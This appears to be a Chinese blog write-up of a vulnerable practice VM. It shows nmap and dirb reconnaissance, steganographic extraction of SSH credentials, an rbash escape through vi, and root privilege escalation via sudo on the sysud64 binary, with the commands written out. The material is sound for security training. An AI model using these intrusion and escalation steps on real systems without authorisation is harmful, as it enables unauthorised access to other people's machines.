靶机下载地址:
1. 主机发现+端口扫描+目录扫描+敏感信息获取
1.1. 主机发现
nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:BE:E8:F6'
1.2. 端口扫描
nmap 192.168.7.92 -p- -A
1.3. 目录扫描
dirb http://192.168.7.92:31337
1.4. 敏感信息获取
whatweb http://192.168.7.92:31337
2. WEB打点寻找可利用功能点
2.1. 进入http端口【u1s1这是我见过最新颖的一个靶机页面了】
1.老规矩,逐个点击功能点,测试可利用的功能点 ->暂无 -> 右击查看网页源代码,出现提示让我们去拼接
/key_is_h1dd3n.jpg

2.拼接/key_is_h1dd3n.jpg,右击图片另保存至本地;

3.在kali中使用 steghide 工具提取信息,需要密码,但是图片的文件名称可能为密码,试了几次确实是【h1dd3n】
***pass:如果你也像我没安装或者安装时出现问题,先更新以下驱动的库再试试安装steghide***
sudo apt update
apt-get install steghide

4.尝试解析密码【h1dd3n】
steghide extract -sf key_is_h1dd3n.jpg
打开看看,熟悉的Brainfuck加密
cat h1dd3n.txt
利用BerylEnigma工具解密 -> 得到账号密码【ud64:1M!#64@ud】

2.2. SSH连接+GetShell
连接ssh
ssh ud64@192.168.7.92 -p 1337
# 密码:1M!#64@ud3. 权限提升
1.老规矩,查看当前用户的命令权限 -> 方式被禁用了
sudo -l![]()
2.是rbash的shell -> 双击tab键,查看可执行命令

3.发现vi 和 export 命令可用,尝试vi 绕过,还是有部分命令无法执行
vi
shift+‘冒号’
!/bin/bash
4.配置环境变量
export PATH=/usr/sbin:/usr/bin:/sbin:/bin
sysud64 可以执行 root 权限的命令,直接尝试提权,但是失败了

sysud64 -h 查看帮助,发现可以使用-o参数
sysud64 -h
尝试提权
sudo sysud64 -o /dev/null /bin/bash























 4431
4431

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










